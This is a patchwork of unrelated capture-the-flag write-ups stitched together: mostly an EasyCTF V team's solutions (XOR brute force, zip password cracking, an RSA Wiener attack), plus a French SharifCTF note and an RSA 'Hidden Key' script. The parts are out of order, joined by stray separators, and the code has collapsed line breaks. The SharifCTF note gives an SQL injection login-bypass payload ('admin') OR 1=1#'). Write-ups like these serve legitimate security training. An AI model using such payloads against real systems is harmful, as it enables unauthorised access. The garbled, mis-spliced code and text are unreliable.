>Starman has taken off in search of a team to help him win EasyCTF! He's reached the asteroid belt, which everyone knows is the best place in the galaxy to find cybersecurity talent. Each asteroid is home to one superstar hacker. Starman wants to take all of the hackers back to Earth to help him with the competition, but unfortunately this isn't practical - all of the hackers are very attached to their asteroid homes, and won't go back to Earth unless Starman agrees to take the asteroids with him. Furthermore, each hacker has a skill rating r. To ensure a win in EasyCTF, Starman wants to maximize the sum of the rating values of his team members.
>There are N hackers, and Starman's Roadster can carry up to W pounds of additional weight. Help him decide which hackers to bring home.>**Input Format**>The first line contains two integers N and W. The following N lines each contain two integers r_i and w_i, representing the skill and weight of the ith hacker. (w_i is the sum of a hacker and their asteroid's weight).>```1 <= N, W <= 2000```>```1 <= r_i, w_i <= 10000```
>**Output Format**>A single integer, the best sum-of-ratings Starman can achieve while keeping the total weight added to his Roadster less than or equal to W.
>**Sample Input**> * ```5 15```> * ```6 7```> * ```3 4```> * ```3 5```> * ```10 11```> * ```8 8```
>**Sample Ouput**> * ```14```
**Hint:**
>If you run into issues with the time limit, try reading up on Dynamic Programming.
### Write-upThis task illustrate the Knapsack_problemThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/starman_1/grader.py):
```python#Original EasyCTF_V write-upimport syssys.setrecursionlimit(5000)
N, W = map(int, input().split())
dat = [list(map(int, input().split())) for i in range(N)]
memo = [[-1] * (W + 1) for i in range(N)]
# https://en.wikipedia.org/wiki/Knapsack_problem
def ans(ind, wr): if ind == N: return 0 if memo[ind][wr] != -1: return memo[ind][wr] best = ans(ind + 1, wr) if dat[ind][1] <= wr: best = max(best, dat[ind][0] + ans(ind + 1, wr - dat[ind][1])) memo[ind][wr] = best return best
print(ans(0, W))```
___
## Keyed Xor
**Category:** Cryptography**Points:** 100**Description:**
>A flag has been encrypted using keyed xor. Can you decrypt it? [File](resources/cryptography-100-keyed_xor/keyed_xor.txt).>The key was created by taking two words from [this](resources/cryptography-100-keyed_xor/words.txt) wordlist.
**Hint:**
>(No hint)
### Write-upWe should decrypt the encrypted file like this : ```encrypted_file xor (key_part_1 + key_part_2)```.
So we created a python script that guess the first part of the key, the the second part:
**[solution.py](resources/cryptography-100-keyed_xor/solution.py)**
```python#!/usr/bin/python
import re
# s1 xor s2def sxor(s1, s2): return "".join([chr(ord(c1) ^ ord(c2)) for (c1,c2) in zip(s1,s2)])
# repeat s many time until the max length mdef rep(s, m): a, b = divmod(m, len(s)) return s * a + s[:b]
# Open the encrypted filef=open("keyed_xor.txt","r").read()
# Open the wordlistf2=open("words.txt","r").readlines()
# For each word in the wordlist (searching for the first part of the xor key)for x in f2: # If ( encrypted_file xor "easyctf{" ) starts with the selected word from the worlist if x.strip().startswith(sxor(f,"easyctf{")): # It can be the first part of the xor key # For each word in the wordlist (searching for the second part of the xor key) for y in f2: # we compute : encrypted_file xor ( (word1+word2) repeated to the encrypted_file length) xored2=sxor(f,rep(x.strip()+y.strip(),len(f))) # We extract the alpha-numeric string inside the "easyctf{...}" found=re.search('^[a-zA-Z0-9_\-]+$',xored2[8:-1]) # If the xored string ends with "}" and inside the "easyctf{...}" we found an alpha-numeric string if xored2.endswith("}") and found is not None: # Youpi ! it's probably a flag print x.strip(),y.strip(),"\t => ",xored2```
Output :```reflecting imprisoned => easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}reflecting physically => easyctf{flxbomawhnhzflagudveghhgmeutxwjegsewgfmvbtckpbxzgnymzurputskfvzckj}```
So the flag is : ```easyctf{flagflagflagflagudveghqbddudvucxgsewgfmvbtznycxjilppzurputskfvcfbk}``` because it contains the word ```flag```.___
## Not OTP
**Category:** Cryptography**Points:** 100**Description:**
>It seems we've intercepted 2 strings that were both encrypted with what looks like OTP! Is it possible to decrypt them? file
**Hint:**
>I think there's something about cribs in there...
### Write-upTask not solved___
## Diff
**Category:** Forensics**Points:** 100**Description:**
>Sometimes, the differences matter. Especially between the files in [this archive](resources/forensics-100-diff/file.tar).>Hint: This is a [TAR](https://en.wikipedia.org/wiki/Tar_(computing)) archive file. You can extract the files inside this tar by navigating to the directory where you downloaded it and running tar xf file.tar! If you don't have tar on your personal computer, you could try doing it from the Shell server. Once you extract the files, try comparing the hex encodings of the files against the first file.
**Hint:**
>Check the man page for diff by typing "man diff".
### Write-upWe have to download the tar file. Then we extract its content:
```mkdir diff_dirtar -xvf file.tar -C diff_dircd diff_dir```
Now we start comparing ```file``` with ```file2```, ```file3``` and ```file4```:```diff <(xxd file) <(xxd file2)diff <(xxd file) <(xxd file3)diff <(xxd file) <(xxd file4)```
Output :```1c1< 0000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............---> 0000000: 7f45 4c46 0201 0100 0065 0000 0000 0000 .ELF.....e......8c8< 0000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................---> 0000070: 0800 0000 0000 0000 0361 0000 0400 0000 .........a......15c15< 00000e0: 0000 2000 0000 0000 0100 0000 0600 0000 .. .............---> 00000e0: 0000 2000 0000 0000 0100 7300 0600 0000 .. .......s.....18,19c18,19< 0000110: 9802 0000 0000 0000 0000 2000 0000 0000 .......... .....< 0000120: 0200 0000 0600 0000 f80d 0000 0000 0000 ................---> 0000110: 9802 0000 7963 7400 0000 2000 0000 0000 ....yct... .....> 0000120: 0200 0000 0600 6600 f80d 0000 0000 0000 ......f.........25c25< 0000180: 4400 0000 0000 0000 0400 0000 0000 0000 D...............---> 0000180: 4400 0000 0000 007b 0400 0000 0000 0000 D......{........31c31< 00001e0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00001e0: 0000 0000 0000 0064 0000 0000 0000 0000 .......d........59c59< 00003a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00003a0: 0000 0000 0000 0069 0000 0000 0000 0000 .......i........558a559> 00022e0: 0a .
12c12< 00000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................---> 00000b0: 0100 6600 0500 0000 0000 0000 0000 0000 ..f.............17c17< 0000100: e00d 6000 0000 0000 7c02 0000 0000 0000 ..`.....|.......---> 0000100: e00d 6000 6600 0000 7c02 0000 0000 0000 ..`.f...|.......32c32< 00001f0: 0000 0000 0000 0000 1000 0000 0000 0000 ................---> 00001f0: 0000 0000 0069 0000 1000 0000 0000 0000 .....i..........50c50< 0000310: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 0000310: 0000 0000 006e 6900 0000 0000 0000 0000 .....ni.........61c61< 00003c0: 0000 0000 0000 0000 8b00 0000 1200 0000 ................---> 00003c0: 0000 0000 0000 746c 8b00 0000 1200 0000 ......tl........273c273< 0001100: 5f72 002e 7265 6c61 2e64 796e 002e 7265 _r..rela.dyn..re---> 0001100: 5f72 002e 7265 795f 2e64 796e 002e 7265 _r..rey_.dyn..re283c283< 00011a0: 0000 0000 0000 0000 0000 0000 0000 0000 ................---> 00011a0: 0000 0000 0000 616e 5f00 0000 0000 0000 ......an_.......558a559> 00022e0: 0a .
79c79< 00004e0: 0200 0200 0200 0200 0200 0000 0000 0000 ................---> 00004e0: 657a 0200 5f70 726f 626c 656d 217d 0000 ez.._problem!}..558a559> 00022e0: 0a .
```___
## rop1
**Category:** Binary Exploitation**Points:** 120**Description:**
>Go to ```/problems/rop1``` on the shell server and tell me whats in flag.txt.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Remember Me
**Category:** Forensics**Points:** 130**Description:**
>I'm such a klutz! I know I hid a flag in [this file](resources/forensics-130-remember_me/scarboroughfair.mp3) somewhere, but I can't remember where I put it!>Song is from sukasuka.
**Hint:**
>Sometimes I can't tell my left from my right, either.
### Write-upTask not solved___
## EzReverse
**Category:** Reverse Engineering**Points:** 140**Description:**
>Take a look at [executable](resources/reverse_engineering-140-ezreverse/executable). Objdump the executable and read some assembly!
**Hint:**
>Time to read a bit of assembly! Did you know that characters are actually just integers? Take a look at an ASCII table for reference.
### Write-upTask not solved___
## Soupstitution Cipher
**Category:** Reverse Engineering**Points:** 150**Description:**
>We had a flag, but lost it in a mess of alphabet soup! Can you help us [find it](resources/reverse_engineering-150-soupstitution_cipher/soupstituted.py)?>Connect to the server via ```nc c1.easyctf.com 12484```.
**Hint:**
>I love parsing characters!
### Write-upTask not solved
___
## Digging for Soup
**Category:** Web**Points:** 150**Description:**
>Perhaps this time I'll have hidden things a little better... you won't find my flag so easily now! ```nicebowlofsoup.com```
**Hint:**
>How do slave zones know when updates are made to the master?
### Write-upTask not solved___
## AES
**Category:** Cryptography**Points:** 160**Description:**
>There's an AES challenge running at ```c1.easyctf.com 12487``` ([source](resources/cryptography-160-aes/aes_redacted.py)).
**Hint:**
>(No hint)
### Write-upTask not solved___
## MalDropper
**Category:** Reverse Engineering**Points:** 160**Description:**
>Mind looking at this malware dropper I found?>[File](resources/reverse_engineering-160-maldropper/maldrop.exe)>Note: this isn't actually malware, it just borrows obfuscation techniques from low quality malware.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Zipperoni
**Category:** Miscellaneous**Points:** 160**Description:**
>I've created a dastardly chain of [zip files](resources/miscellaneous-160-zipperoni/zip_files.tar). Now you'll never find my flag!>The first file is ```begin.zip```, with password ```coolkarni```.>Hint: You need to guess the password of the next zip file. However, the underscores in the pattern appear in the same positions as they do in the actual password, so you don't need to guess them. For example, the first pattern is ```__0_0_```, which means that you need to guess the 3rd and 5th characters.
**Hint:**
>I love writing Python programs, don't you?
### Write-upWe have to extract many password protected zip files buy guessing its passwords based on the patterns to get the flag.
So we start by downloading the first [tar file](resources/miscellaneous-160-zipperoni/zip_files.tar) which contains all the password protected zip files.
Then, we execute these commands to extract the zip files:```tar zip_files.tar -xvfcd zip_file```
Next, we start coding the [Python script](resources/miscellaneous-160-zipperoni/solution.py) :
```python#!/usr/bin/python
from zipfile import ZipFileimport reimport timeimport hashlib
def get_pattern(): file3=open("pattern.txt","r") pattern=file3.read().strip() file3.close() return pattern
def get_hash(): file3=open("hash.txt","r") pattern=file3.read().strip() file3.close() return pattern
def recursive(R,S,password,filename1,pattern): reg="" if S[0]=='0': reg="0123456789" elif S[0]=='a': reg="abcdefghijklmnopqrstuvwxyz" elif S[0]=='A': reg="ABCDEFGHIJKLMNOPQRSTUVWXYZ" else: exit() for i in list(reg): if get_pattern()==pattern: if len(R)==1: try: zf=ZipFile(filename1) old=list(password) old[R[0]]=i password="".join(old) #print password #,filename1,hashlib.sha1(password).hexdigest() if get_hash()==hashlib.sha1(password).hexdigest(): zf.extractall(pwd=password) print "First password:",password,"for file:",filename1 except RuntimeError: nop=1 else: old=list(password) old[R[0]]=i password="".join(old) recursive(R[1:],S[1:],password,filename1,pattern) else: break
zf=ZipFile("begin.zip")zf.extractall(pwd="coolkarni")
# We have to stop this script manually when this script loops on cracking the password of the same zip file (last file)while 1: file1=open("filename.txt","r") filename=file1.read().strip() file1.close() found=re.search('zip_files/(.*)',filename) if found is not None: file2=found.group(1).strip() pattern=get_pattern() hash=get_hash() R=[] S=[] T=list(pattern) for i in range(len(T)): if T[i]!='_': R.append(i) S.append(T[i]) #print R,S recursive(R,S,pattern,file2,pattern)```
And, we run it:```chmod +x solution.py./solution.py```
Output :```First password: __1_8_ for file: a6e38c166399.zipFirst password: 171__5 for file: b7fb9ad28cfa.zipFirst password: 2_662_ for file: 8acaef3b63cb.zipFirst password: _8____ for file: 9dea7ddf151c.zipFirst password: Ob2_1C for file: 1ba1e20a1fa3.zipFirst password: xE_677 for file: 3f0e8b8ab37e.zipFirst password: _4y6gO for file: 750d95fb57bc.zipFirst password: k__6bT for file: 68a27e4f8f65.zipFirst password: le5_G_ for file: 6a9e93579c2c.zipFirst password: 7_R_tb for file: 1e9af31fa599.zipFirst password: f_v222 for file: e46a39dbc7a7.zipFirst password: w8bs__ for file: d71d7308dc2c.zipFirst password: cFy88_ for file: 3c1f7f6a89bd.zipFirst password: 9_u4Mf for file: 78fb0273a8ca.zipFirst password: _y5_y_ for file: cce8171583ab.zipFirst password: 12O_4e for file: 2c114c46202e.zipFirst password: H_pG__ for file: 7069030ba353.zipFirst password: _3b__X for file: 88111d2184a7.zipFirst password: F_PaeL for file: 94138b51c250.zipFirst password: 9h12__ for file: ba003ac880f3.zipFirst password: 1IbLE_ for file: f7cd9013ab05.zipFirst password: _so58F for file: e15074fdf6f4.zipFirst password: QP8_2_ for file: 29a43d087f69.zipFirst password: LK2i4_ for file: 2dc5f26394d2.zipFirst password: _46rW9 for file: 7c35b1ca627e.zipFirst password: _46rW9 for file: 7c35b1ca627e.zip```
As we can see, the last line is dupplicated. Maybe the last password protected zip file was extracted.
We find that there is a new file called flag.txt
So we print it:```cat flag.txt```
Output :```easyctf{you_must_REALLY_luv_zip_files_by_now!}```
So the flag is : ```easyctf{you_must_REALLY_luv_zip_files_by_now!}```.
___
## format
**Category:** Binary Exploitation**Points:** 160**Description:**
>Go to ```/problems/format``` on the shell server and tell me what is in ```flag.txt```.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Starman 2
**Category:** Programming**Points:** 175**Description:**
>Starman is back at it again! Having successfully brought back several hackers from the asteroid belt, he wants to eliminate the possibility of competition from the hackers he left behind. He has equipped his Roadster with an asteroid-destroying laser, but unfortunately he's only able to fire it once. Asteroids can be represented as points in a 2D plane. The laser, when fired, sends a beam of width W straight forward, and destroys everything in its path. Starman can go anywhere to fire his beam. It's expensive to fire wider beams, so your job is to find out the smallest possible width of the beam.>**Input Format**>The first line contains a single integer N, representing the number of asteroids. The following N lines each contain two integers x_i and y_i, representing the x and y coordinates of the ith asteroid.>```3 <= N <= 200000```>```-10^8 <= x_i, y_i <= 10^8```>**Output Format**>A decimal printed to six decimal places (including trailing zeroes; this can be accomplished using printf or your language's equivalent) representing the minimum possible value of W.>**Sample Input**>```5```>```12 4```>```-2 5```>```-8 -7```>```-1 -11```>```5 3```>**Sample Ouput**>```11.234578```
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA_v
**Category:** Cryptography**Points:** 200**Description:**
>Bob is extremely paranoid, so he decided that just one RSA encryption is not enough. Before sending his message to Alice, he forced her to create 5 public keys so he could encrypt his message 5 times! Show him that he still is not secure... [rsa.txt](resources/cryptography-200-rsa_v/rsa.txt).
**Hint:**
>(No hint)
### Write-upAs we know in RSA to encrypt a message (m), we should use the public key (n,e) like this : c ≡ (m^e) (mod n)
And to decrypt a ciphertext (c), we should use the private key (d,e,n) like this : c^d ≡ ((m^e)^d) ≡ m mod n
So to encrypt a message (m) using 5 public keys, we have to apply the encryption operation 5 times. In this problem we have the same modulus (n) and a different public exponent (e).
But when we encrypt a message using 2 public keys we have to apply this function : c1 ≡ (m^e1) (mod n)
Then, c2 ≡ (c1^e2) (mod n) ≡ (((m^e1) (mod n))^e2) (mod n) ≡ ((m^e1)^e2) (mod n) ≡ m^(e1*e2) (mod n)
Maybe I did a wrong interpretation here because I'm not good in math, but this is what I think about this task and **if I did something wrong please edit and correct my answer**.
So we get this expression because we have the same modulus (n).
To generalise with the 5 public key, the final message is C ≡ m^(e1*e2*e3*e4*e5) (mod n) ≡ (m^E) (mod n)
Where E=e1*e2*e3*e4*e5
And the expression of "c" is the same as the encryption function of RSA cipher.
But, to decrypt this message we have to find the private exponent "d".
After some searches, we found an interesting thing using python
```n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469e=11*41*67623079903*5161910578063*175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671c=7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120print "n =",nprint "e =",eprint "c =",c```
Output :```n = 9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469Le = 27587468384672288862881213094354358587433516035212531881921186101712498639965289973292625430363076074737388345935775494312333025500409503290686394032069Lc = 7117565509436551004326380884878672285722722211683863300406979545670706419248965442464045826652880670654603049188012705474321735863639519103720255725251120L```
So, n and e are almost in the same order of length. Maybe it's a coincidence, but this [remember me](https://en.wikipedia.org/wiki/Wiener%27s_attack#Example) the Wiener attack.
Let's check this possibility.
We have to install the owiner module in python3:```python3 -m pip install owiner```
Then, we run this python3 code:
```python#!/usr/bin/python3
import owiener
e1=11e2=41e3=67623079903e4=5161910578063e5=175238643578591220695210061216092361657427152135258210375005373467710731238260448371371798471959129039441888531548193154205671e=e1*e2*e3*e4*e5n=9247606623523847772698953161616455664821867183571218056970099751301682205123115716089486799837447397925308887976775994817175994945760278197527909621793469d = owiener.attack(e, n)
if d is None: print("Failed")else: print("d={}".format(d))```
Output :```d=171330787932846372330977720182288808813```
Youpi ! The attack worked perfectly.
Knowing the private exponent "d", we can decrypt the message.
It's the first time that I can't decrypt a message using python because of an error. I tried the decryption without or with the PKCS1.5 and it didn't work but I'm sure that I have the correct "d".
So I switched to an [online tool](http://extranet.cryptomathic.com/rsacalc/index) that require (n,e,d,c) in an hexadecimal representation.
That's what you need ? Challenge Accepted.
Using Python, I get what this online tool needs:
* n=b0915c0eb299cbd5d54d3a5c0dbe04932c6bcdd078cdb3ce1849a620e7196db22c97edfeb731a33aedbdeb28ccbb6533683c0e259d17e0308c48ba72e8d382bd* d=80e51c075ffcbe945903af2e1075fb6d* e=86d840a79a29eafc30ebb64fc18a6e55a24cf2bdb046dd9cc4271eef471da0c3e145296eb6e9667c2f05fde8d3afbab6803ed6139f8e938c4d07dc358b5fc5* c=87e5ef7da5f0104abfdffdf497717b9324bc78f7bfa985b9d662da34ea1c8607cea3a88bb8fdc089bc2266818a00aa0b426ad7ec86056757b4c1b4630aa02a30
As a decrypted message (m) I get : m=656173796374667b6b65626c667466747a696261746473716d716f74656d6d74797d
Which is the plain text in the hexadecimal representation.
Using an online tool to convert it from hexadecimal to an ascii string, I get the flag.
So the flag is : `easyctf{keblftftzibatdsqmqotemmty}`
___
## Souper Strong Primes
**Category:** Cryptography**Points:** 20**Description:**
>Technically I used strong primes. But are they really strong in this case? They are big, but there might still be an issue here. [n.txt](resources/cryptography-200-souper_strong_primes/n.txt) [e.txt](resources/cryptography-200-souper_strong_primes/e.txt) [c.txt](resources/cryptography-200-souper_strong_primes/c.txt)
**Hint:**
>I chose "strong" primes, according to wikipedia. But are there strong primes that aren't cryptographically secure for RSA?
### Write-upTask not solved___
## Pixelly
**Category:** Reverse Engineering**Points:** 220**Description:**
>I've created a new [ASCII art generator](http://c1.easyctf.com:12489/), and it works beautifully! But I'm worried that someone might have put a backdoor in it. Maybe you should [check out the source](resources/reverse_engineering-220-pixelly/asciinator.py) for me...
**Hint:**
>How many characters do you really need, now?
### Write-upTask not solved___
## Little Language
**Category:** Miscellaneous**Points:** 250**Description:**
>I want root access to this special programming portal, and this file is my only clue. Maybe the password is inside? Even if it is, I'm not sure how to enter it. encrypted>```nc c1.easyctf.com 12480```>Oh! Almost forgot... [this](resources/miscellaneous-250-little_language/parser.txt) might help.
**Hint:**
>One small step for man...
### Write-upTask not solved___
## Nosource
**Category:** Web**Points:** 250**Description:**
>All you CTFers are sure getting on my nerves with your source-viewing and developer tools-ing! Alas, despite my best wishes, the experienced programmers on the wonderful website StackOverflow tell me that it's [impossible](https://stackoverflow.com/q/6597224/689161) to keep you from looking at the HTML. But a disable right click script certainly won't stop an experienced CTFer like you! So finding the flag in the source of this problem should be no trouble, [right](http://c1.easyctf.com:12486/)?
**Hint:**
>If you can't beat 'em, maybe you can get around 'em somehow?
### Write-upTask not solved___
## Hidden Key
**Category:** Cryptography**Points:** 250**Description:**
>Ugh, another RSA problem? Help me decrypt this message please [file](resources/cryptography-250-hidden_key/hiddenkey.txt).
**Hint:**
>i left an extra key in my back pocket
### Write-upTask not solved___
## fumblr
**Category:** Web**Points:** 275**Description:**
>Come check out the latest blogging platform all the cool kids are using! I tried my hardest to make it hack-proof. If you can read the admin's hidden posts, I'll even give you a flag!! [Good luck](http://c1.easyctf.com:12491/)!?
**Hint:**
>you wish
### Write-upTask not solved___
## LicenseCheck
**Category:** Reverse Engineering**Points:** 300**Description:**
>I want a valid license for a piece of software, [here](resources/reverse_engineering-300-licensechecklicense_check.exe) is the license validation software. Can you give me a valid license for the email ```[email protected]```?>Note: flag is not in easyctf{} format.
**Hint:**
>(No hint)
### Write-upTask not solved___
## Special Endings
**Category:** Forensics**Points:** 350**Description:**
>She taught us so much... [tribute](resources/forensics-350-special_endings/encrypted_lines.txt)
**Hint:**
>RFC 4648
### Write-upTask not solved___
## Fanfic Studio
**Category:** Binary Exploitation**Points:** 350**Description:**
>Go to ```/problems/fanfic``` to check out my cool fanfic writing tool. I expect you to send me some steamy fanfics of michael.
**Hint:**
>(No hint)
### Write-upTask not solved___
## RSA Returns
**Category:** Cryptography**Points:** 400**Description:**
> It's the return of everyone's favorite cryptosystem! Crack it for another flag. Help me decipher [file](resources/cryptography-400-rsa_returns/hardrsa.txt).
**Hint:**
>lolno
### Write-upTask not solved___
# Scoreboard
After solving all these tasks in a team of one player, my team **TheEmperors** get the score 2271 and get ranked 111/2146 :
......
...
...
|
**Web - Hidden input - 50pts**

Enoncé :```Login if you can :)```
**Résolution :**
Un champs caché **debug** est présent sur la page de login, par défaut il est défini à 0.
Après plusieurs tests d'authentification aucune erreur n'est renvoyée.
Par contre le si on défini le champs **debug** à 1 et que l'on tente une injection SQL on obtient :

Il faut alors créer un payload permettant de bypasser l'authentification :
```Username=admin') OR 1=1#&Password=test&debug=1```On exécute la requête :

```Le flag est : SharifCTF{c58a108967c46222bbdc743e15932c26}```
By team Beers4Flags
``` ________| || #BFF ||________| _.._,_|,_ ( | ) ]~,"-.-~~[ .=] Beers ([ | ]) 4 ([ '=]) Flags [ |:: ' | ~~----~~``` |
# Hidden KeyCryptography - 250 points
## Challenge
> Ugh, another RSA problem? Help me decrypt this [message](Hidden_Key.txt) please.
## Solution
### RSA






### Script
```n=23771394852910639082583501669530890953667541327452385339244879173587989064734577446471102994475189372684743795254735451944597143864549235990591729400340618643634331527928443630441118443293131567768102415899778261766094189544469362494173326242393482896618565916197135201551162898936577373806915526433247080527802988058032843358388910692815849911082186689778983514879268314194473412440350826066014379363598141942960876294951059670494304420783931550196576699781466293767367193560268678763964125161618511034351111453843215077891836707748402326693186380606250308456070456770861623489696650199318523543231853596082763712307e=65537c=15152801953478615231615813174158717826208918111757011747988906836426502895099242747835026205340656958975116313161051866115947302881237114983857653344685927368449097875645938338991888932698175908609811160840398889905427433799960012502893930361988001955295067071781029506130517204169795490975096203536618808080762347655332301145660198939248232962193390588038274758393252137503862620577494319064425602342789523724094298326178304046723002691324112726623878745995975972547721658598172533473268445493568838058261665674787313810379877275689561385909748399944470056206680588572965450454425734736206241548497125876627033884987# twodphi = 2d+phi(n)twodphi=37522002584021955249340303907837741680028779890763490946928681750311376852458883273648415268771456048279882988048226472028209114566672640119607895254238612948838681867793974521846321613795940938567631881495710237650749128367284467429616065425589798513915815315514061449179290300231809811071669293115951458555128955662862598401276723507543847080962220156185664629981885527698794059633761338150274671561342202316529169921166193284138591003891171560545510890577376532942003959005722155615213049952143695803658907536762317179556353262346224586373466082695017756636007707783853318052447290904520185444458711097071045593826
def breakIt(n,e,twodphi): mtest = 42 ctest = pow(mtest, e, n)
for k in range(100001,999999, 2): k=103447 phi = (e*twodphi - 2) // k d = (twodphi - phi) >> 1 # k >> 1 <=> k * 1/2 if d > 0: if pow(ctest, d, n) == mtest: print "d : ",d print m = pow(c, d, n) print(hex(m)[2:].rstrip('L').decode('hex')) return
breakIt(n,e,twodphi)```
Flag :```easyctf{4rfyb2ud5eixw5dssu}``` |
We found a paperback with some notes. Help us to find what is this.
[Access](https://810a5bdaafc6dd30b1d9979215935871.3dsctf.org//challs/crypto/xesar/e1636c027dcec01ce5a5038b48ec70d9.zip) |
# EasyCTF_V WriteupThis repository serves as a writeup for EasyCTF_V solved by TheEmperors's team
## Discord
**Category:** Misc**Points:** 1**Description:**
>Join the Discord chat! Maybe if you use it enough, you'll find the flag.
**Hint:**
>The link to joining the Discord is on our Updates page ;) Make sure you read the info channel.
### Write-upWe joined the Discord #general channel related to the CTF and we saw the flag in the top of the page with the channel description
So the flag is : ```easyctf{Is_this_really_a_D1sc0rd_fl4g?}```.
___
## Intro: Hello, world!
**Category:** Intro**Points:** 10**Description:**
>Using your favorite language of choice, print Hello, world! to the output.> * For Python, consider the print function.> * For Java, consider System.out.println.> * For CXX, consider including stdio.h and using the printf function.
**Hint:**
>If you're not sure how to do this, try searching Google for how to make "Hello world!" programs in your language of choice.
### Write-upUsing Python2
```pythonprint "Hello world!"```___
## Intro: Linux
**Category:** Intro**Points:** 10**Description:**
>Log into the shell server! You can do this in your browser by clicking on the Shell server link in the dropdown in the top right corner, or using an SSH client by following the directions on that page.>Once you've logged in, you'll be in your home directory. We've hidden something there! Try to find it. :)
**Hint:**
>(no hint)
### Write-upWe should visit the [Shell Server](https://www.easyctf.com/chals/shell) section and connect to the remote server using our credentials or we just need to execute this command in a linux terminal:
```ssh [email protected]```
Then, we execute this command to list all the files located on our home directory:
```ls -lA```
Output:```user666@shell:~$ ls -lAtotal 1-rw-r--r-- 1 user666 ctfuser 41 Feb 7 13:41 .flag```
We found the flag file. So we show its content using this command:
```cat .flag```
Output:```user666@shell:~$ cat .flageasyctf{i_know_how_2_find_hidden_files!}```
So the flag is : ```easyctf{i_know_how_2_find_hidden_files!}```.
___
## The Oldest Trick in the Book
**Category:** Intro**Points:** 10**Description:**
>This is literally one of oldest tricks in the book. To be precise, from the year AD 56.>Crack me. ```lhzfjam{d3sj0t3_70_345fj7m_799h21}```
**Hint:**
>Et tu, Brute?
### Write-upThe flag format is easyctf{...} and we can see lhzfjam{...}. So it may be a caesar cipher.We try to brute force it 26 times and we can easily find the flag in 19th rotation.
So the flag is: ```easyctf{w3lc0m3_70_345yc7f_799a21}```___
## Intro: Web
**Category:** Intro**Points:** 10**Description:**
>The web goes well beyond the surface of the browser! Warm up your web-sleuthing skills with this challenge by finding the hidden flag on [this page](https://cdn.easyctf.com/328f49c7ab7b65a75c9e274f066435c6fe7fb0f207172a82da971348a7f05aec_index.html)!
Source code of this task: [here](resources/intro-10-web/index.html)
**Hint:**
>Not sure where to look? Try looking up 'source code', specifically related to web pages.
### Write-upIn this task the flag is not visible in the page:So we inspect the source code :And there we find the flag : ```easyctf{hidden_from_the_masses_11a8b2}```
___
## Soupreme Encoder
**Category:** Cryptography**Points:** 20**Description:**
>Decode this ```68657869745f6d6174655f3432386533653538623765623463636232633436```
**Hint:**
>It's encoded!
### Write-upIt looks like a hex code.Decoding it from hex to ascii, the plain text is: hexit_mate_428e3e58b7eb4ccb2c46So the flag is: ```easyctf{hexit_mate_428e3e58b7eb4ccb2c46}```___
## Intro: Netcat
**Category:** Intro**Points:** 20**Description:**
>I've got a little flag for you! Connect to ```c1.easyctf.com:12481``` to get it, but you can't use your browser!>(Don't know how to connect? Look up TCP clients like Netcat. Hint: the Shell server has Netcat installed already!)>Here's your player key: ```3770529```. Several challenges might ask you for one, so you can get a unique flag!
**Hint:**
>(No hint)
### Write-upJust try to connect to that address using netcat in your shell terminal:
```nc c1.easyctf.com 12481```
Output:```enter your player key:```So you should provied the key:```enter your player key: 3770529```
Output:```thanks! here's your key: easyctf{hello_there!_C06DFE0d60723Bec}```
So the flag is : ```easyctf{hello_there!_C06DFE0d60723Bec}```___
## Intro: Hashing
**Category:** Miscellaneous**Points:** 20**Description:**
>Cryptographic hashes are pretty cool! Take the SHA-512 hash of [this file](resources/miscellaneous-20-hashing/image.png), and submit it as your flag.
**Hint:**
>Try searching the web to find out what SHA-512 is.
### Write-upJust hash that file using an online tool : ```ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f```.
So the flag is : ```easyctf{ce53d733c0d7738c7a390c21ef65e8b4746795d6d6c2b8269c810bc53784bfebfeaefbc6b66e95b84b5d2eed9ae72169b960ba5ee50846233935dc903476a20f}```.
___
## Programming: Exclusive
**Category:** Programming**Points:** 20**Description:**
>Given two integers a and b, return a xor b. Remember, the xor operator is a bitwise operator that's usually represented by the ^ character.>For example, if your input was 5 7, then you should print 2.
**Hint:**
>(No hint)
### Write-upThe best solution was provided by the original write-up: [here](https://github.com/EasyCTF/easyctf-iv-problems/blob/master/prog_xor/grader.py):
```python#Original EasyCTF_V write-upa, b = map(int, input().split(" "))print(a ^ b)```
___
## Haystack
**Category:** Forensics**Points:** 30**Description:**
>There's a flag hidden in this [haystack](resources/forensics-30-haystack/haystack.txt).
**Hint:**
>(No hint)
### Write-upWe search in that txt file the word "easyctf{" and so the flag found is : ```easyctf{iBfbRnwyuEImrogHTqVHFgMvL}```
___
## Look At Flag
**Category:** Forensics**Points:** 30**Description:**
>What is the flag? [flag](resources/forensics-30-look_at_flag/flag.txt)
**Hint:**
>What is this file?
### Write-upWe open that txt file in the browser.
Fortunately the browser detects images even with the .txt extension.
If you can't see the flag, just you have to change the file extension to .png.
Why .png extension ? Just run the command ```file flag.txt``` to know the type of file from the header bytes.
So the flag is : ```easyctf{FLaaaGGGGGg}```.
___
## EzSteg
**Category:** Forensics**Points:** 30**Description:**
>There appears to be a message beyond what you can see in [soupculents.jpg](resources/forensics-30-ezsteg/soupculents.jpg).
**Hint:**
>The description is a hint.
### Write-upWe have to run this command to extract the flag from image source code:```strings soupculents.jpg | grep easyctf```We can find the flag in the output:
So the flag is ```easyctf{l00k_at_fil3_sigS}```.
___
## Intro: Reverse Engineering
**Category:** Intro**Points:** 30**Description:**
